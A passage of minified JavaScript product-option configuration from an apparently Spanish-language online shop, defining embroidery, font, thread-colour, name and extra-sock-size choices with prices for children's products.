BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15015094976844,15013202428236,8367169372492,9177694437708,8367169339724],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[697494] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"},{"id":2,"value":"option_3","helptext":"","product_handle":"option-set-697494-dropdown-1","variant_id":48595962822988,"variant_price":"5.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8367152922956,9181285056844,9181278404940]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[705070] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9198329135436]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707810] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"},{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205897757004]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707812] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9205902573900],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[707813] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205903294796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712006] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9214263034188,9216737083724,9216743375180]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712057] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9216685867340]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[749010] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":1,"value":"Capa de baño","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Peluche de apego","helptext":"","product_handle":"option-set-749010-checkbox-1","variant_id":48773400330572,"variant_price":"6.95"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Al tono SUAVE","helptext":""},{"id":1,"value":"AL tono FUERTE","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"EQUALS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Al tono SUAVE"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Déjanos una nota para que la pongamos junto a tu Pack!","label_on_cart":"Nota","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9258689003852,9258688086348,9258687758668,9258689593676,9258688577868]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986803] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines Soy muy TOP?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"Primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir una tarjeta de felicitación molona?","label_on_cart":"par mamá TOP","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"tarjeta-de-felicitacion-papa-eres-increible","variant_id":52089141854540,"variant_price":"3.75"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744920523084]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986804] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini saurus?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu 